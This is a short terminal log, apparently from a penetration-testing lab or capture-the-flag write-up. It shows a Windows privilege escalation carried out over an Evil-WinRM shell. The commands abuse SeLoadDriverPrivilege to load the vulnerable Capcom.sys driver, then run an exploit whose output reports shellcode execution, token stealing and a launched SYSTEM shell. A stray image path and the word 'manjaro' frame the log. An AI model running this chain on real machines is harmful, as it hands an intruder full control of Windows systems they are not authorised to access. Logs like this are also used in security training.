 *Evil-WinRM* PS C:\temp> .\EOPLOADDRIVER.exe "System\CurrentControlSet\MyService" "C:\temp\Capcom.sys"
RegCreateKeyEx failed: 0x0
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\MyService
NTSTATUS: c000010e, WinError: 0
*Evil-WinRM* PS C:\temp> .\ecm.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 000002C824240008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
*Evil-WinRM* PS C:\temp>
manjaro